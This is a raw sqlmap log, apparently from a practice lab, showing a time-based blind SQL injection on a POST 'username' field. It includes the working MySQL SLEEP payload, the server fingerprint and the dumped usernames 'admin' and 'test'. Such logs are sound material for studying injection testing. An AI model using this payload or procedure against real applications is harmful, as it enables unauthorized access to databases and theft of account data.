 [21:32:43] [INFO] resuming back-end DBMS 'mysql'
[21:32:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=123'||(SELECT 'Utog' FROM DUAL WHERE 3183=3183 AND SLEEP(5))||'&password=123
---
[21:32:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[21:32:43] [INFO] fetching entries of column(s) 'username' for table 'user' in database 'sqli_database'
[21:32:43] [INFO] fetching number of column(s) 'username' entries for table 'user' in database 'sqli_database'
[21:32:43] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[21:32:45] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[21:33:05] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[21:33:17] [INFO] adjusting time delay to 1 second due to good response times
a
[21:34:03] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[21:34:05] [ERROR] invalid character detected. retrying..
[21:34:05] [WARNING] increasing time delay to 2 seconds
dmin
[21:34:56] [INFO] retrieved: test
Database: sqli_database
Table: user
[2 entries]
+----------+
| username |
+----------+
| admin    |
| test     |
+----------+